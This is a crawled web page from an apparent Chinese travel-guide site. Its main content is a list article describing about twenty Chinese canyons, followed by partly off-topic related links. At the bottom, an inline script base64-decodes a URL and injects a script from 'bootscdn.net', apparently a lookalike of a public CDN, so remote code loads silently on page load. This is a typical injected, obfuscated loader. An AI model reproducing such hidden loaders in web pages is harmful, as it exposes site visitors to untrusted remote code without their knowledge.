

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/gonglvefenlei9/45936800.html
body_size: 4984
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="醉美!中国峡谷大集合" />
    <meta name="description" content="邃岸天高，空谷幽深，涧道之峡，车不方轨，号曰天险。说起峡谷，你会想到什么词语来形容它呢？是壮美、险峻、磅礴，还是山高水险、深不可测，亦或者是鬼斧神工，千姿百态。但不管你脑海中浮现出什么词语，对于这大自然花费亿万年精雕细琢的风景，我们总是很容" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>醉美!中国峡谷大集合-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>醉美!中国峡谷大集合</h1>
            <p class="m41dm7p2z7">
              <em>2022-07-30 19:29:25</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="article-content">
                    

                    

                    
                    
                    <section><p></p><p><span>邃岸天高，空谷幽深，涧道之峡，车不方轨，号曰天险。</span></p><p></p><p><span>说起峡谷，你会想到什么词语来形容它呢？</span></p><p><span>是壮美、险峻、磅礴，还是山高水险、深不可测，亦或者是鬼斧神工，千姿百态。</span></p><p></p><p><span>但不管你脑海中浮现出什么词语，对于这大自然花费亿万年精雕细琢的风景，我们总是很容易生出一种向往和敬畏。</span></p><p></p><p><span>今天，给大家盘点一些大峡谷，看看美好祖国大地上这别样的靓丽风景。</span></p><p><span>雅鲁藏布大峡谷</span></p><p><span>百余年来，美国的科罗拉多大峡谷，一直都占着世界最美大峡谷的名头，而放眼全球，唯一能与它媲美的只有雅鲁藏布大峡谷。</span></p><p></p><p></p><p><span>金沙江虎跳峡</span></p><p><span>虎跳峡，以"险"闻名天下，是中国最深的峡谷之一，阵阵风起，滔滔水声，这里埋藏的美丽绝对比许多名山大川更震人心魄。</span></p><p></p><p></p><p><span>长江三峡</span></p><p><span>长江三峡是瞿塘峡，巫峡和西陵峡三段峡谷的总称，它风光旖旎，两岸青山对峙，可以说是长江上最为奇秀壮丽的山水画廊。</span></p><p></p><p></p><p><span>怒江大峡谷</span></p><p><span>位于云南西北部怒江州境内，是世界上最长、最神秘、最美丽险奇和最原始古朴的东方大峡谷。</span></p><p></p><p></p><p><span>澜沧江梅里大峡谷</span></p><p><span>澜沧江梅里大峡谷，位于中国云南迪庆德钦县，长150公里，是云南省高差最大的地方，以江水湍急，风光秀丽而著称。</span></p><p></p><p></p><p><span>太鲁阁大峡谷</span></p><p><span>太鲁阁大峡谷位于台湾东部，是台湾第四座"国家公园"，峡谷最大深度约1660米，宽度最窄处仅一二十米，风景极为秀丽。</span></p><p></p><p></p><p><span>黄河晋陕大峡谷</span></p><p><span>黄河晋陕大峡谷，从内蒙河口镇至山西禹门口，长达725公里，它穿山山过岭，九曲十八弯，风景苍茫而壮丽。</span></p><p></p><p></p><p><span>大渡河金口大峡谷</span></p><p><span>大渡河金口大峡谷全长约26公里，当你站在其内，那高差达一千多米的悬崖与尖峭的山峰迎面耸立，似乎河谷中断、江流无路，令人森然。</span></p><p></p><p></p><p><span>太行山大峡谷</span></p><p><span>太行大峡谷地处河南省最北部，南太行山东麓的林州市西侧，相对高差达1000米以上，独特的山水风光，令每个到过这里的人都赞叹不已。</span></p><p></p><p></p><p><span>库车大峡谷</span></p><p><span>库车大峡谷位于阿克苏地区库车县，当地的维吾尔族人称之为“克孜利亚”，意为“红色的山崖”，每当早晨傍晚之时，那变幻的光影让整个峡谷显得更加美丽迷人。</span></p><p></p><p></p><p><span>安集海大峡谷</span></p><p><span>安集海大峡谷又名红山大峡谷，位于沙湾县安集海镇以西的天山北麓地质断裂带，经过河流长期冲刷的峡谷，堪称世界奇观。</span></p><p></p><p></p><p><span>独山子大峡谷</span></p><p><span>独山子大峡谷是天山雪水及雨水流下来经过这里的土壤形成的冲积沟壑，在谷壁雕凿出这些奇特景观，颜色主要还是以灰色、黑色为主。</span></p><p></p><p></p><p><span>阔克苏大峡谷</span></p><p><span>阔克苏大峡谷发源于天山山脉中部，这里群山环绕，炊烟和着林间轻雾，牧民的毡房若隐若现点缀其间，风光壮美而又不失旖旎。</span></p><p></p><p></p><p><span>温宿大峡谷</span></p><p><span>温宿大峡谷当地称之为"库都鲁克大峡谷"，维吾尔语意为"惊险，神秘"，它是中国西部最美的丹霞地质奇景、中国最大的岩盐喀斯特地质胜景。</span></p><p></p><p></p><p><span>靖边波浪谷</span></p><p><span>蜿蜒曲折犹如波浪般多彩的红色岩石，曲曲折折的小径，那大片的丹霞沟壑，美得惊人，美得让人无所适从。</span></p><p></p><p></p><p><span>雨岔大峡谷</span></p><p><span>很多人，都知道美国的羚羊大峡谷，却不知，在中国陕西的大地上，就有这么一座可以媲美它的梦幻峡谷。</span></p><p></p><p></p><p><span>恩施大峡谷</span></p><p><span>恩施大峡谷位于湖北省恩施市境内，它地貌奇特，有天坑地缝，有飞瀑流泉，有断崖溶洞，其壮观的景色被誉为和美国的科罗拉多大峡谷难分伯仲。</span></p><p></p><p></p><p><span>独龙江大峡谷</span></p><p><span>独龙江大峡谷是一个遥远而神秘的大峡谷，这里雪山连绵，峡谷陡峻，东岸的高黎贡山，西岸的担当力卡山，都是令人惊艳的存在 。</span></p><p></p><p><span>平山湖大峡谷</span></p><p><span>亿万年风雨沧桑，加上大自然的神奇造化，将五彩斑斓的它镌刻成了一幅幅无与伦比、摄人心魄的山水画卷。</span></p><p></p><p></p><p><span>马岭河大峡谷</span></p><p><span>马岭河大峡谷内群瀑飞流，翠竹倒挂，溶洞相连，两岸古树名木点缀其间，千姿百态，被誉为"地球上一道美丽的疤痕"。</span></p><p></p><p></p><p><span>北盘江大峡谷</span></p><p><span>北盘江大峡谷位于贵州省贞丰县，长约94千米，它既有长江三峡的秀丽险峻，也有美国科罗拉多大峡谷的雄奇壮美。</span></p><p></p><p><span>乳源大峡谷</span></p><p><span>乳源大峡谷是广东地貌的一条美丽的伤痕，俯瞰峡谷，那断崖绝壁如同被利斧劈开一般，那雄奇险峻的风景让人目眩神迷。</span></p><p></p><p></p><p><span>峡谷，它可以缠绵低语，柔软到骨子里，也可以宛如波涛，凌厉刚强！</span></p><p><span>它那别样的风情，总能让人在某一刻迷失方向。</span></p><p></p><p><span>这个夏天，如果可以的话，不如远离城市的喧嚣，远离朝九晚五的生活，去远方，寻一段时光，感受这地球疤痕的美丽</span></p><p><span></span></p><p></p><p><span></span></p><p></p></section><section></section><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/gonglvefenlei9/38193486.html" title="雨后大峡谷,为你加分!">雨后大峡谷,为你加分!</a>
                <span>2022-05-14 00:32:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193487.html" title="大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患">大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患</a>
                <span>2022-07-16 03:14:08</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193489.html" title="恩施大峡谷初来雾松,美不胜收">恩施大峡谷初来雾松,美不胜收</a>
                <span>2022-06-27 02:29:50</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193493.html" title="凯德MALL·大峡谷7周年庆!就在明天!">凯德MALL·大峡谷7周年庆!就在明天!</a>
                <span>2022-03-20 04:25:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193496.html" title="尼珠河大峡谷的今生来世">尼珠河大峡谷的今生来世</a>
                <span>2022-05-08 01:42:03</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193503.html" title="陕西有个震惊世界的大峡谷,封闭之后又重新开放了?">陕西有个震惊世界的大峡谷,封闭之后又重新开放了?</a>
                <span>2022-02-25 01:00:26</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193507.html" title="比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!">比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!</a>
                <span>2021-03-04 02:49:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193509.html" title="好望角之一周菜谱:第十周(10月30日-11月3日)">好望角之一周菜谱:第十周(10月30日-11月3日)</a>
                <span>2022-06-21 01:53:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193511.html" title="好望角型散货船航运市场回顾与展望">好望角型散货船航运市场回顾与展望</a>
                <span>2020-11-05 01:01:00</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193513.html" title="好望角">好望角</a>
                <span>2022-05-22 02:16:03</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>